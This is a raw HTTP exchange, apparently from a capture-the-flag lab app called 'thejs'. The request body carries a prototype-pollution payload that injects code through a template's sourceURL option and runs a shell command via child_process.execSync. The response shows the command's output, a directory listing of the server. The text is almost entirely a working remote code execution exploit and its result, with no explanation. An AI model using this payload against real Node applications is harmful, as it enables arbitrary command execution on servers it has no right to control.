 POST / HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 155
Cookie:
thejs.session=s%3AG6GXv9AWei2RYFniTAbqyYxMak51AM7F.sR1m1o5nObwyXJxcHHAAm%2BtXl
FycfqslEc0afDO%2FcQA
Connection: close
Upgrade-Insecure-Requests: 1
{"__proto__" : {"sourceURL" : "\r\nreturn e = () => {return
global.process.mainModule.constructor._load('child_process').execSync('dir').toString()}\r\n"}}
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 772
ETag: W/"304-hSPVcsIS+a0/TWfpu5IxsxLrBI0"
Set-Cookie:
thejs.session=s%3AEHJh7zd6o71o9vx7mWi3sb6HMT63FIMp.aOblH5e%2BtQ%2F%2F5DE
UAsWMluESISCPVU%2F8W3c6u4; Path=/; HttpOnly
:
Date: Tue, 07 May 2019 10:38:49 GMT
Connection: close
9884-27AF
F:\php\PHPTutorial\WWW\thejs
2019/05/07 18:19 <DIR> .
2019/05/07 18:19 <DIR> ..
2019/05/07 18:19 <DIR> .vscode
2019/05/04 10:32 <DIR> node_modules
2019/05/04 10:32 89,870 package-lock.json
2018/11/21 16:50 275 package.json
2019/05/07 18:22 1,480 server.js
2019/05/04 10:28 <DIR> static
2019/05/04 10:28 23,267 thejs.tar.gz
2019/05/04 10:28 <DIR> views
2018/11/21 16:50 64,619 yarn.lock
5 179,511
6 170,276,282,368